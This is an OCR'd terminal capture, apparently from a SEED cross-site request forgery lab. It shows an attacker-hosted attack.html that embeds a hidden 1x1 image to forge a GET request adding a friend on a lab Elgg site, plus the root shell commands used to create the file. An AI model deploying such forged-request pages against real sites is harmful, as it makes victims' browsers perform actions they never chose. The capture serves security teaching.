 root@VM: /var/www/CSRF/Attacker
root@VM: /var/www/CSRF/Attacker 66x24
<hyml>
<body>
<h1>This page forges an HTTP GET request.</h1>
<img src="http://www.csrflabelgg.com/action/friends/add?friend=43"
alt="image" width="1" height="1" />
</body>
</html>
~
~
root@VM: /var/www/CSRF/Attacker
root@VM: /var/www/CSRF/Attacker 66x24
[09/14/20]seed@VM:~$ sudo su
root@VM:/home/seed# cd /var/www/CSRF/Attacker
root@VM:/var/www/CSRF/Attacker# vi attack.html
root@VM:/var/www/CSRF/Attacker# ls
attack.html
root@VM:/var/www/CSRF/Attacker#